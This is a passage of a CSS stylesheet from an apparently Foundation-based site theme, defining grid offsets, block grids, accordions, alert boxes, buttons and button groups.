  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #008444; border-color: #00723a; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary, article .read-more a.alert-box { background-color: #fff69f; border-color: #fff165; color: #8d8000; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #8d8000; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button, article .read-more a { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #008444; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, article .read-more a:hover, .button:focus, article .read-more a:focus { background-color: #006a36; }

button:hover, button:focus, .button:hover, article .read-more a:hover, .button:focus, article .read-more a:focus { color: #fff; }

button.secondary, .button.secondary, article .read-more a { background-color: #fff69f; border-color: #ffee4c; color: #333; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, article .read-more a:hover, .button.secondary:focus, article .read-more a:focus { background-color: #ffee4c; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, article .read-more a:hover, .button.secondary:focus, article .read-more a:focus { color: #fff; }

button.success, .button.success, article .read-more a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, article .read-more a.success:hover, .button.success:focus, article .read-more a.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, article .read-more a.success:hover, .button.success:focus, article .read-more a.success:focus { color: #fff; }

button.alert, .button.alert, article .read-more a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, article .read-more a.alert:hover, .button.alert:focus, article .read-more a.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, article .read-more a.alert:hover, .button.alert:focus, article .read-more a.alert:focus { color: #fff; }

button.warning, .button.warning, article .read-more a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, article .read-more a.warning:hover, .button.warning:focus, article .read-more a.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, article .read-more a.warning:hover, .button.warning:focus, article .read-more a.warning:focus { color: #fff; }

button.info, .button.info, article .read-more a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, article .read-more a.info:hover, .button.info:focus, article .read-more a.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, article .read-more a.info:hover, .button.info:focus, article .read-more a.info:focus { color: #fff; }

button.large, .button.large, article .read-more a.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small, article .read-more a.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny, article .read-more a.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand, article .read-more a.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align, article .read-more a.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align, article .read-more a.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius, article .read-more a.radius { border-radius: 3px; }

button.round, .button.round, article .read-more a.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, article .read-more a.disabled, .button[disabled], article .read-more a[disabled] { background-color: #008444; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, article .read-more a.disabled:hover, .button.disabled:focus, article .read-more a.disabled:focus, .button[disabled]:hover, article .read-more a[disabled]:hover, .button[disabled]:focus, article .read-more a[disabled]:focus { background-color: #006a36; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, article .read-more a.disabled:hover, .button.disabled:focus, article .read-more a.disabled:focus, .button[disabled]:hover, article .read-more a[disabled]:hover, .button[disabled]:focus, article .read-more a[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, article .read-more a.disabled:hover, .button.disabled:focus, article .read-more a.disabled:focus, .button[disabled]:hover, article .read-more a[disabled]:hover, .button[disabled]:focus, article .read-more a[disabled]:focus { background-color: #008444; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, article .read-more a.disabled, .button[disabled].secondary, article .read-more a[disabled] { background-color: #fff69f; border-color: #ffee4c; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, article .read-more a.disabled:hover, .button.disabled.secondary:focus, article .read-more a.disabled:focus, .button[disabled].secondary:hover, article .read-more a[disabled]:hover, .button[disabled].secondary:focus, article .read-more a[disabled]:focus { background-color: #ffee4c; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, article .read-more a.disabled:hover, .button.disabled.secondary:focus, article .read-more a.disabled:focus, .button[disabled].secondary:hover, article .read-more a[disabled]:hover, .button[disabled].secondary:focus, article .read-more a[disabled]:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, article .read-more a.disabled:hover, .button.disabled.secondary:focus, article .read-more a.disabled:focus, .button[disabled].secondary:hover, article .read-more a[disabled]:hover, .button[disabled].secondary:focus, article .read-more a[disabled]:focus { background-color: #fff69f; }

button.disabled.success, button[disabled].success, .button.disabled.success, article .read-more a.disabled.success, .button[disabled].success, article .read-more a[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, article .read-more a.disabled.success:hover, .button.disabled.success:focus, article .read-more a.disabled.success:focus, .button[disabled].success:hover, article .read-more a[disabled].success:hover, .button[disabled].success:focus, article .read-more a[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, article .read-more a.disabled.success:hover, .button.disabled.success:focus, article .read-more a.disabled.success:focus, .button[disabled].success:hover, article .read-more a[disabled].success:hover, .button[disabled].success:focus, article .read-more a[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, article .read-more a.disabled.success:hover, .button.disabled.success:focus, article .read-more a.disabled.success:focus, .button[disabled].success:hover, article .read-more a[disabled].success:hover, .button[disabled].success:focus, article .read-more a[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, article .read-more a.disabled.alert, .button[disabled].alert, article .read-more a[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, article .read-more a.disabled.alert:hover, .button.disabled.alert:focus, article .read-more a.disabled.alert:focus, .button[disabled].alert:hover, article .read-more a[disabled].alert:hover, .button[disabled].alert:focus, article .read-more a[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, article .read-more a.disabled.alert:hover, .button.disabled.alert:focus, article .read-more a.disabled.alert:focus, .button[disabled].alert:hover, article .read-more a[disabled].alert:hover, .button[disabled].alert:focus, article .read-more a[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, article .read-more a.disabled.alert:hover, .button.disabled.alert:focus, article .read-more a.disabled.alert:focus, .button[disabled].alert:hover, article .read-more a[disabled].alert:hover, .button[disabled].alert:focus, article .read-more a[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, article .read-more a.disabled.warning, .button[disabled].warning, article .read-more a[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, article .read-more a.disabled.warning:hover, .button.disabled.warning:focus, article .read-more a.disabled.warning:focus, .button[disabled].warning:hover, article .read-more a[disabled].warning:hover, .button[disabled].warning:focus, article .read-more a[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, article .read-more a.disabled.warning:hover, .button.disabled.warning:focus, article .read-more a.disabled.warning:focus, .button[disabled].warning:hover, article .read-more a[disabled].warning:hover, .button[disabled].warning:focus, article .read-more a[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, article .read-more a.disabled.warning:hover, .button.disabled.warning:focus, article .read-more a.disabled.warning:focus, .button[disabled].warning:hover, article .read-more a[disabled].warning:hover, .button[disabled].warning:focus, article .read-more a[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, article .read-more a.disabled.info, .button[disabled].info, article .read-more a[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, article .read-more a.disabled.info:hover, .button.disabled.info:focus, article .read-more a.disabled.info:focus, .button[disabled].info:hover, article .read-more a[disabled].info:hover, .button[disabled].info:focus, article .read-more a[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, article .read-more a.disabled.info:hover, .button.disabled.info:focus, article .read-more a.disabled.info:focus, .button[disabled].info:hover, article .read-more a[disabled].info:hover, .button[disabled].info:focus, article .read-more a[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, article .read-more a.disabled.info:hover, .button.disabled.info:focus, article .read-more a.disabled.info:focus, .button[disabled].info:hover, article .read-more a[disabled].info:hover, .button[disabled].info:focus, article .read-more a[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button, article .read-more a { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button, .button-group.even-2 li article .read-more a, article .read-more .button-group.even-2 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button, .button-group.even-2 li:first-child article .read-more a, article .read-more .button-group.even-2 li:first-child a { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button, .button-group.even-2 li article .read-more a, article .read-more .button-group.even-2 li a { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button, .button-group.even-3 li article .read-more a, article .read-more .button-group.even-3 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button, .button-group.even-3 li:first-child article .read-more a, article .read-more .button-group.even-3 li:first-child a { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button, .button-group.even-3 li article .read-more a, article .read-more .button-group.even-3 li a { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button, .button-group.even-4 li article .read-more a, article .read-more .button-group.even-4 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button, .button-group.even-4 li:first-child article .read-more a, article .read-more .button-group.even-4 li:first-child a { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button, .button-group.even-4 li article .read-more a, article .read-more .button-group.even-4 li a { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button, .button-group.even-5 li article .read-more a, article .read-more .button-group.even-5 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button, .button-group.even-5 li:first-child article .read-more a, article .read-more .button-group.even-5 li:first-child a { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button, .button-group.even-5 li article .read-more a, article .read-more .button-group.even-5 li a { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button, .button-group.even-6 li article .read-more a, article .read-more .button-group.even-6 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button, .button-group.even-6 li:first-child article .read-more a, article .read-more .button-group.even-6 li:first-child a { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button, .button-group.even-6 li article .read-more a, article .read-more .button-group.even-6 li a { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button, .button-group.even-7 li article .read-more a, article .read-more .button-group.even-7 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button, .button-group.even-7 li:first-child article .read-more a, article .read-more .button-group.even-7 li:first-child a { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button, .button-group.even-7 li article .read-more a, article .read-more .button-group.even-7 li a { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button, .button-group.even-8 li article .read-more a, article .read-more .button-group.even-8 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button, .button-group.even-8 li:first-child article .read-more a, article .read-more .button-group.even-8 li:first-child a { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button, .button-group.even-8 li article .read-more a, article .read-more .button-group.even-8 li a { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button, .button-group > li article .read-more a, article .read-more .button-group > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button, .button-group > li:first-child article .read-more a, article .read-more .button-group > li:first-child a { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button, .button-group.stack > li article .read-more a, article .read-more .button-group.stack > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button, .button-group.stack > li:first-child article .read-more a, article .read-more .button-group.stack > li:first-child a { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button, .button-group.stack > li article .read-more a, article .read-more .button-group.stack > li a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button, .button-group.stack > li:first-child article .read-more a, article .read-more .button-group.stack > li:first-child a { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li article .read-more a, article .read-more .button-group.stack-for-small > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

